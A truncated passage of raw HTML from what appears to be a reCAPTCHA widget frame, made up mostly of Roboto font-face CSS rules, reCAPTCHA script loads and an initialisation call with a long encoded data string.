  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LBZ0UeSHsIT3OHXj-_P_FA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LBZ0UeSHsIT3OHXj-_P_FA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LBZ0UeSHsIT3OHXj-_P_FA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65dwozDtsKbw6LDk0QQO8OMwrpKwp/DgEEkw6bDryLCusK9wrokwp/[base64]/[base64]/w7PDvMOVQlEIw7zCqcKCwqLDhMKxwrPDjcO3d3TCgzEYMsKJwpvDpH0Vwr5gQXXCphxRw6bCn8K2dQnCq8KrZ8OAw5TDuBcIPcOhwr/CuTRmN8OKw4Q0w4pQw6HDpQrDtzMLA8OBw6sDw74mw6YUWsOzXRPDssKrw5QoQMK1asKBOVvDu8KiBQEqw5o/w4vCtsK3cjLCncOzQ8O1aMKsScOpWsKcNsOfwp3CmyFHwptfU8OoOMKzw6FBw51qRsOjSsKAa8OvIMKKw4s5LWPCtkXDv8OpwrfDtMOlb8Knw6XDpcK8w65nJ8KxPMO/w6MewpBvw4J+woJgwoPDiMOnw4HDnWFWWcK/AcKLw51Cwr3CpsKgw5w8cD1Rw6/DnFh9CwTCnGs6KsKYw6sDwoHCmRpLwrHDvCXDtMO4worDr8Ovw5PCoMK7wrVKXMKrHCHCtsOCJMKdZcKMwoE9w5DDkFUgwrbDgUtww5/DhH5WYADDtnPCs8KBwpHDq8Orw5VjKDFew5/CssKjasKvw7JawrfCk8O9w6fDvcKKHMOmw67Csm09w5k+dBMxw5wsRcOaUjhNw7MEwrPCrmsww7rCmcKEOi8+VzzDhjXCmcOiw73Cj8KjwoZLHUZ/wrTDoCvCvsKYR2tNwpPChMK7w4QlL1Qyw5jDmVbCsMKAwo0hYsKlXMKOwoHDlWrDvMOywpdAwpkYAcOuw4grZ8KJw5XCgMKBwpPCun/Di8KCwopBwpdUwo9NUMOdw557wonCihJyOF7DsMOiw5g8bTQlw4XDrinCmsK/w5cVw4TDtTvDoTt8RW7Dpg7DlUoSH3/Dui3ClsKywqjCosKjw4gifsOIYcO8w4LDty7CuUTChBnDqzHDiH/CmcOXw7tPwqJjw5pAPgfCvcORwp3DgMKuw47ClkfDqcKBw5NcPQcawqF5w6MbY1rCp8Oww4wAwrJVMxDDhMKLQsKEQkA5wp5+H3bCtMOTwq/Dm8OHaVvCuV/Co8OaQsKrGcKqw6TDmcKbKENMwpvCvMKmHcKGNA3DjVHCk8O0w4ouC2PDmjfCrMOQw7/DvBQuWMO7w7U0w5Edwrs1SDFhBDQ8w6/[base64]/[base64]/wowTesKAXX00w4bCn8OhwqbCoS5MCz7DiCJnfcOaWWjCjV/DqH7CpcKqfMOGw47CmMOwXMOlbn3CpcOLw75Vw74LfMOZwqLCuz3ClcKjMyppwo5CwqvCgRPDoD7Cvj8dwp1ZNwzDvsOGwrvDq8KgTMOywqXDpS/DliZqXgXCujcbakV1woDCkcOHGsKDw7UDw5TCtHnCqsKDB0TCsMKVw5DCnV8Jw6tDwrbCpXLDgMOXwpwqwpspMCzDpQXCs8Kxw4EQw5TCvcKHwojCtsKpIy4DwrLDhzR+IkTCgcK9P8OpFMKXwpVuQMKCHMKbwokaF3tbJi1VwqzDjlPCmVQMKcO/QFLDp8KjDHXChMK7H8Ovw4tUIk/[base64]/DhDgIF8ODUk7ClcK9w60GwqBgwrPDvTITw4XDrsOvw5fDnGZAwoDDpsOnKl5FwonCuMKceMKKwq58WXZVw7QAwpvChFQqwofCoC13RxDDngXCvAjDt8KgB8O0wrQWeQrCmjXDii3CvhHDn2MwwotxwoBAwoLDkx7DrmTCksO2TinCv0/Cr8OrOsKoFlhfP2rCmH8owpvDo8KiwrvCoMK9wpjDhT3Dn07DlErDpwHDoMK2W8KkwqwgwpNdV2IowqbDk30cw78WJgBqw4duBcKuEQrCoVt4wqM2fMKCKcKqwp8+w6DDoMKpXcO6KcO+NXkrwq7Di8KDRUJNXcKawqk4wo7DiRXDgVjDlMK3wog/Whc0Z3cxwrRzw7Qdw4Jvw5F5NWEsP0fChgUmwrliwpBNw6XCm8OGw5rDgiTCvcKdBTLDgBXDmMKSwoJ/[base64]/[base64]/Do8KBU2nCnAM8w6t1MjtkJiRAwqLDp8Ocw7vDgMK6w4vDiX3CsF9IX8OYwqF2bcKzF1rCmUtywobCuMK9wq7DsMOtwq/DrgLClz3Dt8O+w58PwoTCmcOTfGtRcsKiw63DlX7DtRjCiTjCn8OuMQhiIh4YeBYZw6Uhw6oIwqzClcOow5Ryw5zDrh/CkD3DkWsUL8KsSS1aC8KRMsKwwo3Do8KBcEhbw7LDpMKVwpNgw7bDlMK4FGXDvsKfMhTDg2Ucw7kLXcK0IUZaw5szwpcAwpXDrRrCrTBaw63DisKZw5YMeMOFwoDDm8KWw6XDj1jCqSF6XQnCrcO1Zhw9wpZawpQAw5bDphJ/[base64]/DmcKcwoENw6XDiQLCh8KKYsKnM8Oiw7/CscOjw5hwwo/CvCvClMK/w5XCplXCtcO+BcOJEMOLTBjCtcKBb8KCF2oLwp0bw6jChw3DkMOkw61mwpAjc1Fuw43DisOyw6/DkMOEwoPDvsKow7Unwqx9OcKCYMOYw7XDtsKbwqXDjsKGwq8jw7/DnwNWfHMBaMOpw6UZw5XCsFTDkhrDucO6wrLDrwvCuMOtw4JOw6DDvFfDuhgew75RB8Kuf8KCeRDDp8O9w6U0eMOWYj0oMcKCwrZAwojCkXjDvcK/[base64]/e8OBci4XfyXCjkvDncKCPk5Fw7DDjHpCwrxGJAPDtz92wrHDgAbClXQxOR1Iw7rDpEpySMKpw6EOwpzCuiUjwrPDmAZwaMKQf8OKPMKtOsKGax3DtTdPwozCgBLDqQNQbcOLw7sIwojDo8O/VcO4WnLDq8OyMMKjYMOgwr/CscKcBR5lUcOow4PCoGXCo3wCwr4+RMKlw57CrcOuGCk4XMOzw53Dmik5d8Kpw5rCh1zDi8Okw5F5dURBwqHDsSzCtMORw5gLwoTDt8KSwp3Dk1p+U2jDmMKzJcKGwrDCgMKKwokbw5LCo8KfIVTDocOwcBbCvcOOKS/CsV7DnsOcX2vCqmbDrMOTw5skLMK0c8KHMcO1CxrDpMO8ccOMIsOSVsK/wrHDq8KjfRVow7XCtMO6FETCisKaA8K4AcKxwrduwp0lLMKVw6PDpMKza8OPLXDCvFvCtsKwwq0iwpoBw4wxw5rDq1bDk0zDnjHCoBTDqsOrecOvwrnCpMOQwqvDt8Olw5DDtl09NMOleFHDvw4xw7jCn2JMw4hKFn7CgjjCvV/CjMOFWMOiBcOLZ8O+LzhVGmkLwqpVKMKxw53Cnkcow5Uiw4zDt8KYecOfw7pOw7PDuzHCsCVZKybDim3CgS87w61kw4ANU0jCgMOjw7TCgcKXw4gvw7nDuMOSwrt/wr8Aa8OQCMOjL8KPQcOcw4/[base64]/NnTCkEDCryk9w6NAwpfDkMOwCmxtw5RfRsKUwqTCicKDw4TCgsODw6zDjMO1H8O4woo3woDCihDDhcKHa8OgX8OrcAvDqEVDw5FLc8OmwqfDiFttwqIZXcKnURjDpsK1w6FNwrDCsjAKw7/ComR+w5nCsBkKwoAlw55hOk7CrcODI8Ozw6A/wqvCqcKEw5rCg2fDqcOxZsKNw4TCl8KCHMOawo3Ctk/DrMKMDH/[base64]/Dt1UwC8KQXy7DmsOSIcO7w5MQw7wfJkXDisKCJB3CrVBJwrMSVsOnwrjDnzDCjsKtwr9iw4LDsTwSwrshwqDDvR/Dk1fDmsKvw7vChyrDmcKxw5fCgcO8w505wrDDjFB/XRMVwqxqRsO9PsKbH8OhwoZXaHfCq3PDvSfDo8KrCRzDoMK2wr3DtAEUw73DrMOIMgPCskBke8OWeA/DlGcWPWhId8O6IF0yGkvDlk/DmkfDo8KGwqPDucOhRMO2NnfDtMKyZFNzMMKyw75MMxPDmWYbJ8Kcw6XCjsOJdMOlwqXCrHLDn8Ocw6cRwqrDoCTDlcKqw4lDwrcEwp7DhMKoP8KFw6Vzw63DsA/DtzhYw7DCgAvCoiHCvcO6SsOOMcOAAng5woRywql1wrbDvj8cW0wpw6tjNsKKez49wq/Cpz4ZHDXCkMOlbcOtwrAfw7jCgcOzRsO/wpPDkcOLZlLDqsOIfMO5wqXDr3NPwog/w5DDtMKTdVQRw5jDmjgNw4DCnU/CmHoCSGvDv8KDw7HCqjxIw5jDhMOJMUdDw5/CtSIywoLCpGsawrvCu8KUaMKTw6RUw4sNBMOpYxzDmMKDHMOCdA7DrHUWD3cqJV7DhG1NHm3DjMOQA08nw4NAwr5WPFooWMOJwofCumvCtcOnYgLCg8KALDE8wpVRwqRiW8OrdcO/[base64]/Cpi3DksKgw7TDpGzCjwfCgcK1wpjCpMKOY8OFwolOc0MOVU/Con7CtjVEw4XDusKRQh5nT8O9w4/CuR7CkHVzw6/DrilzLcKVD3jDnivCvsKfcsOTfjvCnsODKMK7YsKUw5bCsAgPKzrCr0spwqhewq3DjcKCHcKOH8KTbMOIw5jDhsKCwo9Ww7RWw6rDpG7Djis1YhQ4w4xNwoTCpRtxDXs4cng5wqUeX0F+CcOywqbChRjCsApVFsO7w4wgw7wPwrvDjsK0wpdWCE/DscKTKxLCjnkhwq18woDCi8KuVsKLw4haw7nCt0hcKcOFw6rDnj3DkQTDqMKww69two4zLXtAw77DocO+wqzDtRdaw7/[base64]/DoEN0Ck7CpkcFFMOOMHlkRcKpP8OWwqjCmsOxwqfDplAke8OqwrHDq8OjSyLCixkkwojDl8OWOcK4fFc9woHCpSoGanNaw7UuwpgIDcOZF8KCGgvCj8KJWELClsKKW3XChsKXNgZ9IBs0ccKNwpxdMXRrwoR4KA/ChUskPyZCVVIfZBrDusOYwqXDmsOgcsO/W0DCuSLCiMKUUcKkw6XDnRoACDghw5vCgcOgb2/[base64]/Du2XCtz13WsKjw6tjOggKwrvCscKRAD7DmmUVXS5HVcKSfcKrwqHDhMOHw6wQL8OmwqTDgsOiwpodKlgNesKpw4dBVsK3GT/Ck1nDin0hdcOew6LDvUwVT3Qew6PDsBkRw7TDplI2Tl0tLcOHczRbwrvDtDDDkcO8IsO5w7XCp0t0wqpgfn8NUSHCh8O5w7d2wozDi8OfBwsWM8K7RV3CiDXDvsOSRFtREkjCmsKqJBdufTgsw782w5HDrBbDuMOzLcOnbmvDtMOENCjDjcK3AB04w4jCsUPDvsO+w4/DmcKkwqk1w67Cl8Osdx7Cg3PDkGMwwpoFwoPDmhlBw4rCohvCqQdcw6rDrHsBF8O1wo3CtA7CgWFJwoI/[base64]/Dv8Ktw7hVw6l/wolCf0DDknfCscKYYWJhwoYPAcOGdMOew7Y5bsKFw5Agw4teOEQ8w7c8w58nWsOLBWHClR3Ciz9tw47DosKzwr3CssKMw6HDk1bCtUXDlcKtPMKLwoHCssKfBMKYw4LCjQ1dwoUrKsOfwpU/w6xmwobCscOgKMKUwqY3wpw/ZHbDtsONwqHCjRoMwr7DscKDPMOuwosFwqvDklDDmcKKw5jDv8KoMwbClz/DsMO1wrkJw7PDh8O8wpNgw6NrB2/CvxrCikXCj8KLGMKJw6c6bwnDpsOawod6IxXDrsKzw6vDmDzCjsOCw5bDicOwd2NWUMK/[base64]/DrSjDr1YkDCHDn8KuwpDDrsOPwr/DnsKqATglw6kdIMOFLmXDicKbw51uw6LCpMO7LMOWwpPCtl45wqDCtcONwrhgOx5Ww5fDuMKWYFtTfErCj8OuwqrDkktPDcK/w6zDlMOMwoDDtsKPLRjCqH/DsMOiT8O6w7pDKk0/bxnDh3RUwpnDrl5NWsOWwpTCp8OwXi4ewq8twpLDtT/CumsswrksasOOBSp5w5XDtF7ClB1DImnCkw1fXMKiK8OqwqXDm0Mwwqh3RsOGw5rDjcKgWMKBw7DDmMKsw4dEw6MDVsKqwqfDo8KRGAF/esO0csOKG8OdwqdofnZCwrIRw7E3WAopHQnDsm5JAcOYalwhV1Mhw4xzJ8KXw5zCvcO2Mj8ow7NTDMKPMcOywpI5Q3HCn203UcKTUG7Du8O0NMOCwoofB8KQw4LDoh4ow6lBw5pPdcOKEy/CgsOYN8O6wqXDlcOsw7kjb03CtX/Dk2wAwrIDw7LCi8KJeWHDp8O1LW3Ds8OabMKKcg/[base64]/[base64]/[base64]/[base64]/woUvw7vDusODIV7Dp8K1axDCpMK0C8OdFxF3w77ChB/Dgm/DscKBw6nDvMKHeF9FAMOvwr1iZQgnwo7DgyBMacKYwpDCrsKPRUrDqmw5RBzChR/[base64]/NMOrwo8fNsO4Lx/CiyUJw6QcdsOeQ8K0WUE0w5wqHcOzFyrDvcOWD0/Dg8O4UMOSVWrCsUVbMhzCsjLCjEFAHsOOfmx